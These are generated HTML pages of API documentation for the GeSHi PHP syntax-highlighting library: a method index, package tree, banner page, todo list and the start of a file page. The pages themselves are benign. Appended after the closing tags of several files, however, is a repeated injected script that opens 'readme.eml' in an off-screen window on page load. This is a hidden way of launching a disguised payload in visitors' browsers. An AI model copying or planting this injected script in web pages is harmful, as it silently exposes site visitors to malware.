			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_real_tab_width">GeSHi::get_real_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Returns the tab width to use, based on the current language and user  preference</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_stylesheet</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_stylesheet">GeSHi::get_stylesheet()</a> in geshi.php</div>
							<div class="index-item-description">Returns a stylesheet for the highlighted code. If $economy mode  is true, we only return the stylesheet declarations that matter for  this code block instead of the whole thing</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">get_time</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodget_time">GeSHi::get_time()</a> in geshi.php</div>
							<div class="index-item-description">Gets the time taken to parse the code</div>
					</dd>
		</dl>
	<a name="h"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">h</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">highlight_lines_extra</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodhighlight_lines_extra">GeSHi::highlight_lines_extra()</a> in geshi.php</div>
							<div class="index-item-description">Specifies which lines to highlight extra</div>
					</dd>
		</dl>
	<a name="l"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">l</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">load_from_file</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodload_from_file">GeSHi::load_from_file()</a> in geshi.php</div>
							<div class="index-item-description">Given a file name, this method loads its contents in, and attempts</div>
					</dd>
		</dl>
	<a name="o"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">o</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">optimize_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodoptimize_keyword_group">GeSHi::optimize_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">compile optimized regexp list for keyword group</div>
					</dd>
		</dl>
	<a name="p"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">p</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">parse_code</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodparse_code">GeSHi::parse_code()</a> in geshi.php</div>
							<div class="index-item-description">Returns the code in $this-&gt;source, highlighted and surrounded by the  nessecary HTML.</div>
					</dd>
		</dl>
	<a name="r"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">r</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">remove_keyword</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodremove_keyword">GeSHi::remove_keyword()</a> in geshi.php</div>
							<div class="index-item-description">Removes a keyword from a keyword group</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">remove_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodremove_keyword_group">GeSHi::remove_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Removes a keyword group</div>
					</dd>
		</dl>
	<a name="s"></a>
	<div class="index-letter-section">
		<div style="float: left" class="index-letter-title">s</div>
		<div style="float: right"><a href="#top">top</a></div>
		<div style="clear: both"></div>
	</div>
	<dl>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_brackets_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_brackets_highlighting">GeSHi::set_brackets_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for brackets</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_brackets_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_brackets_style">GeSHi::set_brackets_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for brackets. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_case_keywords</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_case_keywords">GeSHi::set_case_keywords()</a> in geshi.php</div>
							<div class="index-item-description">Sets the case that keywords should use when found. Use the constants:</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_case_sensitivity</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_case_sensitivity">GeSHi::set_case_sensitivity()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether a set of keywords are checked for in a case sensitive manner</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_code_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_code_style">GeSHi::set_code_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the actual code. This should be a string</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_comments_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_comments_highlighting">GeSHi::set_comments_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for comment groups</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_comments_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_comments_style">GeSHi::set_comments_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for comment groups.  If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_encoding</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_encoding">GeSHi::set_encoding()</a> in geshi.php</div>
							<div class="index-item-description">Sets the encoding used for htmlspecialchars(), for international  support.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_escape_characters_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_escape_characters_highlighting">GeSHi::set_escape_characters_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for escaped characters</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_escape_characters_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_escape_characters_style">GeSHi::set_escape_characters_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for escaped characters. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_footer_content</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_footer_content">GeSHi::set_footer_content()</a> in geshi.php</div>
							<div class="index-item-description">Sets the content of the footer block</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_footer_content_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_footer_content_style">GeSHi::set_footer_content_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the footer content</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_content</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_content">GeSHi::set_header_content()</a> in geshi.php</div>
							<div class="index-item-description">Sets the content of the header block</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_content_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_content_style">GeSHi::set_header_content_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for the header content</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_header_type</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_header_type">GeSHi::set_header_type()</a> in geshi.php</div>
							<div class="index-item-description">Sets the type of header to be used.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_highlight_lines_extra_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_highlight_lines_extra_style">GeSHi::set_highlight_lines_extra_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for extra-highlighted lines</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_important_styles</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_important_styles">GeSHi::set_important_styles()</a> in geshi.php</div>
							<div class="index-item-description">Sets styles for important parts of the code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_keyword_group_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_keyword_group_highlighting">GeSHi::set_keyword_group_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for a keyword group</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_keyword_group_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_keyword_group_style">GeSHi::set_keyword_group_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the style for a keyword group. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_language</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_language">GeSHi::set_language()</a> in geshi.php</div>
							<div class="index-item-description">Sets the language for this object</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_language_path</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_language_path">GeSHi::set_language_path()</a> in geshi.php</div>
							<div class="index-item-description">Sets the path to the directory containing the language files. Note  that this path is relative to the directory of the script that included  geshi.php, NOT geshi.php itself.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_line_ending</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_line_ending">GeSHi::set_line_ending()</a> in geshi.php</div>
							<div class="index-item-description">Sets the line-ending</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_line_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_line_style">GeSHi::set_line_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for the line numbers.</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_link_styles</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_link_styles">GeSHi::set_link_styles()</a> in geshi.php</div>
							<div class="index-item-description">Sets styles for links in code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_link_target</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_link_target">GeSHi::set_link_target()</a> in geshi.php</div>
							<div class="index-item-description">Sets the target for links in code</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_methods_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_methods_highlighting">GeSHi::set_methods_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for methods</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_methods_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_methods_style">GeSHi::set_methods_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for methods. $key is a number that references the</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_numbers_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_numbers_highlighting">GeSHi::set_numbers_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for numbers</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_numbers_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_numbers_style">GeSHi::set_numbers_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for numbers. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_class</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_class">GeSHi::set_overall_class()</a> in geshi.php</div>
							<div class="index-item-description">Sets the overall classname for this block of code. This  class can then be used in a stylesheet to style this object's  output</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_id</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_id">GeSHi::set_overall_id()</a> in geshi.php</div>
							<div class="index-item-description">Sets the overall id for this block of code. This id can then  be used in a stylesheet to style this object's output</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_overall_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_overall_style">GeSHi::set_overall_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for the code that will be outputted  when this object is parsed. The style should be a  string of valid stylesheet declarations</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_regexps_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_regexps_highlighting">GeSHi::set_regexps_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for regexps</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_regexps_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_regexps_style">GeSHi::set_regexps_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for regexps. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_source</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_source">GeSHi::set_source()</a> in geshi.php</div>
							<div class="index-item-description">Sets the source code for this object</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_strings_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_strings_highlighting">GeSHi::set_strings_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for strings</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_strings_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_strings_style">GeSHi::set_strings_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for strings. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_symbols_highlighting</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_symbols_highlighting">GeSHi::set_symbols_highlighting()</a> in geshi.php</div>
							<div class="index-item-description">Turns highlighting on/off for symbols</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_symbols_style</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_symbols_style">GeSHi::set_symbols_style()</a> in geshi.php</div>
							<div class="index-item-description">Sets the styles for symbols. If $preserve_defaults is  true, then styles are merged with the default styles, with the  user defined styles having priority</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_tab_width</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_tab_width">GeSHi::set_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Sets how many spaces a tab is substituted for</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_url_for_keyword_group</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_url_for_keyword_group">GeSHi::set_url_for_keyword_group()</a> in geshi.php</div>
							<div class="index-item-description">Sets the base URL to be used for keywords</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">set_use_language_tab_width</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodset_use_language_tab_width">GeSHi::set_use_language_tab_width()</a> in geshi.php</div>
							<div class="index-item-description">Sets whether or not to use tab-stop width specifed by language</div>
					</dd>
			<dt class="field">
						<img src="media/images/Method.png" alt="Method" title="Method" /></title>
			<span class="method-title">start_line_numbers_at</span>
					</dt>
		<dd class="index-item-body">
			<div class="index-item-details"><a href="geshi/core/GeSHi.html#methodstart_line_numbers_at">GeSHi::start_line_numbers_at()</a> in geshi.php</div>
							<div class="index-item-description">Sets what number line numbers should start at. Should  be a positive integer, and will be converted to one.</div>
					</dd>
		</dl>

<div class="index-letter-menu">
	<a class="index-letter" href="elementindex_geshi.html#a">a</a>
	<a class="index-letter" href="elementindex_geshi.html#d">d</a>
	<a class="index-letter" href="elementindex_geshi.html#e">e</a>
	<a class="index-letter" href="elementindex_geshi.html#g">g</a>
	<a class="index-letter" href="elementindex_geshi.html#h">h</a>
	<a class="index-letter" href="elementindex_geshi.html#l">l</a>
	<a class="index-letter" href="elementindex_geshi.html#o">o</a>
	<a class="index-letter" href="elementindex_geshi.html#p">p</a>
	<a class="index-letter" href="elementindex_geshi.html#r">r</a>
	<a class="index-letter" href="elementindex_geshi.html#s">s</a>
</div>	</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: libraries/geshi/docs/api/li_geshi.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title></title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
						<div class="package-title">geshi</div>
<div class="package-details">
			
	<dl class="tree">
		
		<dt class="folder-title">Description</dt>
		<dd>
			<a href='classtrees_geshi.html' target='right'>Class trees</a><br />
			<a href='elementindex_geshi.html' target='right'>Index of elements</a><br />
							<a href="todolist.html" target="right">Todo List</a><br />
					</dd>
	
							
							
																												
						
							
											
				<dt class="sub-package"><img class="tree-icon" src="media/images/package.png" alt="Sub-package">core</dt>
				<dd>
					<dl class="tree">
																			<dt class="folder-title"><img class="tree-icon" src="media/images/class_folder.png" alt=" ">Classes</dt>
															<dd><img class="tree-icon" src="media/images/Class.png" alt="Class"><a href='geshi/core/GeSHi.html' target='right'>GeSHi</a></dd>
																										<dt class="folder-title"><img class="tree-icon" src="media/images/function_folder.png" alt=" ">Functions</dt>
															<dd><img class="tree-icon" src="media/images/Function.png" alt="Function"><a href='geshi/core/_geshi.php.html#functiongeshi_highlight' target='right'>geshi_highlight</a></dd>
																										<dt class="folder-title"><img class="tree-icon" src="media/images/folder.png" alt=" ">Files</dt>
															<dd><img class="tree-icon" src="media/images/Page.png" alt="File"><a href='geshi/core/_geshi.php.html' target='right'>geshi.php</a></dd>
																		</dl>
				</dd>
								
						
			</dl>
</div>
<p class="notes"><a href="http://www.phpdoc.org" target="_blank">phpDocumentor v <span class="field">1.4.2</span></a></p>
</BODY>
</HTML>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: libraries/geshi/docs/api/packages.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title></title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<link rel="stylesheet" href="media/banner.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
			<div class="banner">
				<div class="banner-title">geshi</div>
				<div class="banner-menu">
					<form>
						<table cellpadding="0" cellspacing="0" style="width: 100%">
							<tr>
								<td>
																	</td>
								<td style="width: 2em">&nbsp;</td>
								<td style="text-align: right">
																	</td>
							</tr>
						</table>
					</form>
				</div>
			</div>
		</body>
	</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>

<file: libraries/geshi/docs/api/todolist.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title>Todo List</title>
			<link rel="stylesheet" href="media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
						<div align="center"><h1>Todo List</h1></div>
<h2>geshi</h2>
<h3><a href="geshi/core/GeSHi.html#methoddisable_highlighting">GeSHi::disable_highlighting()</a></h3>
<ul>
    <li>Rewrite with array traversal</li>
</ul>
<h3><a href="geshi/core/GeSHi.html#methodenable_highlighting">GeSHi::enable_highlighting()</a></h3>
<ul>
    <li>Rewrite with array traversal</li>
</ul>
<h3><a href="geshi/core/GeSHi.html#methodenable_important_blocks">GeSHi::enable_important_blocks()</a></h3>
<ul>
    <li>REMOVE THIS SHIZ FROM GESHI!</li>
</ul>
<h3><a href="geshi/core/GeSHi.html#methodget_language_name_from_extension">GeSHi::get_language_name_from_extension()</a></h3>
<ul>
    <li>Re-think about how this method works (maybe make it private and/or make it        a extension-&gt;lang lookup?)</li>
    <li>static?</li>
</ul>
<h3><a href="geshi/core/GeSHi.html#methodhighlight_lines_extra">GeSHi::highlight_lines_extra()</a></h3>
<ul>
    <li>Some data replication here that could be cut down on</li>
</ul>
<h3><a href="geshi/core/GeSHi.html#methodload_from_file">GeSHi::load_from_file()</a></h3>
<ul>
    <li>Complete rethink of this and above method</li>
</ul>
	<p class="notes" id="credit">
		Documentation generated on Thu, 25 Dec 2008 14:34:53 +0100 by <a href="http://www.phpdoc.org" target="_blank">phpDocumentor 1.4.2</a>
	</p>
	</body>
</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>


<file: libraries/geshi/docs/api/geshi/core/_geshi.php.html>
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml">
		<head>
			<!-- template designed by Marco Von Ballmoos -->
			<title>Docs for page geshi.php</title>
			<link rel="stylesheet" href="../../media/stylesheet.css" />
			<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
		</head>
		<body>
			<div class="page-body">			
<h2 class="file-name"><img src="../../media/images/Page_logo.png" alt="File" style="vertical-align: middle">/geshi.php</h2>

<a name="sec-description"></a>
<div class="info-box">
	<div class="info-box-title">Description</div>
	<div class="nav-bar">
					<span class="disabled">Description</span> |
							<a href="#sec-classes">Classes</a>
			|									<a href="#sec-constants">Constants</a>
			|									<a href="#sec-functions">Functions</a>
			</div>
	<div class="info-box-body">	
		<!-- ========== Info from phpDoc block ========= -->
<p class="short-description">GeSHi - Generic Syntax Highlighter</p>
<p class="description"><p>The GeSHi class for Generic Syntax Highlighting. Please refer to the  documentation at http://qbnz.com/highlighter/documentation.php for more  information about how to use this class.</p><p>For changes, release notes, TODOs etc, see the relevant files in the docs/  directory.</p><p>This file is part of GeSHi.</p><p>GeSHi is free software; you can redistribute it and/or modify   it under the terms of the GNU General Public License as published by   the Free Software Foundation; either version 2 of the License, or   (at your option) any later version.</p><p>GeSHi is distributed in the hope that it will be useful,   but WITHOUT ANY WARRANTY; without even the implied warranty of   MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the   GNU General Public License for more details.</p><p>You should have received a copy of the GNU General Public License   along with GeSHi; if not, write to the Free Software   Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA  02111-1307  USA</p></p>
	<ul class="tags">
				<li><span class="field">author:</span> Nigel McNie &lt;<a href="mailto:nigel@geshi.org">nigel@geshi.org</a>&gt;, Benny Baumann &lt;BenBE@omorphia.de&gt;</li>
				<li><span class="field">copyright:</span> (C) 2004 - 2007 Nigel McNie, (C) 2007 - 2008 Benny Baumann</li>
				<li><span class="field">filesource:</span> <a href="../../__filesource/fsource_geshi_core_geshi.php.html">Source Code for this file</a></li>
				<li><span class="field">license:</span> <a href="http://gnu.org/copyleft/gpl.html">GNU GPL</a></li>
			</ul>
		
			</div>
</div>
		
	<a name="sec-classes"></a>	
	<div class="info-box">
		<div class="info-box-title">Classes</div>
		<div class="nav-bar">
			<a href="#sec-description">Description</a> |
			<span class="disabled">Classes</span>
			|										<a href="#sec-constants">Constants</a>
				|													<a href="#sec-functions">Functions</a>
					</div>
		<div class="info-box-body">	
			<table cellpadding="2" cellspacing="0" class="class-table">
				<tr>
					<th class="class-table-header">Class</th>
					<th class="class-table-header">Description</th>
				</tr>
								<tr>
					<td style="padding-right: 2em; vertical-align: top; white-space: nowrap">
						<img src="../../media/images/Class.png"
								 alt=" class"
								 title=" class"/>
						<a href="../../geshi/core/GeSHi.html">GeSHi</a>
					</td>
					<td>
											The GeSHi Class.
										</td>
				</tr>
							</table>
		</div>
	</div>

	
